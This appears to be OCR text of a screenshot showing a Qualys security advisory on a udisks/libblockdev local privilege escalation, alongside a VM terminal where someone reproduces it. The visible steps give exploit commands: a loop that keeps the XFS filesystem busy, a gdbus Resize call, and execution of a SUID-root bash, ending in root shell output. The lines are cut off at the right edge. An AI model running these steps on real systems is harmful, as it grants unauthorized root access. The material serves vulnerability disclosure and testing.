 Ubuntu 22 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Activities Terminal lug 2 14:14
cdn2.qualys.com/2025/06
https://cdn2.qualys.com/2025/06/17/suse15-pam-udisks-lpe.t
Mapped file ./xfs.image as /dev/loop0.
4/ We request the udisks daemon to resize our XFS filesystem, which
forces the libblockdev to mount it in /tmp without the nosuid and n
flags, but we first run a tight loop that will keep our XFS filesys
busy and prevent it from being unmounted later by the libblockdev:
victim> while true; do /tmp/blockdev*/bash -c 'sleep 10; ls -l /tmp
victim> gdbus call --system --dest org.freedesktop.UDisks2 --object
method org.freedesktop.UDisks2.Filesystem.Resize 0 '{}'
Error: GDBus.Error:org.freedesktop.UDisks2.Error.Failed: Error resi
loop0' after resizing it: target is busy
-r-sr-xr-x. 1 root root 1406608 May 13 09:42 /tmp/blockdev.RSM842/b
5/ Finally, we execute our SUID-root shell (from our XFS filesystem
/tmp) and therefore obtain full root privileges:
victim> mount
...
/dev/loop0 on /tmp/blockdev.RSM842 type xfs (rw,relatime,attr2,inod
victim> /tmp/blockdev*/bash -p
victim# id
uid=65534(nobody) gid=65534(nobody) euid=0(root) groups=65534(nobod
^^^^^^^^^^^^
========================================================================
Acknowledgments
========================================================================
We thank SUSE (Alexander Bergmann, Thomas Blume, Valentin Lefebvre, in
particular) and Red Hat (Patrick Del Bello, Marco Benatto, Tomas Bzatek,
in particular) for their work on this release. We also thank the members
victim@vm: /tmp/blockdev.LFRD92
victim@vm:/tmp/blockdev.LFRD92$ ./bash -p
bash-5.1# id
uid=1000(victim) gid=1000(victim) euid=0(root) groups=1000(victim)
bash-5.1#
Home
CTRL (DESTRA)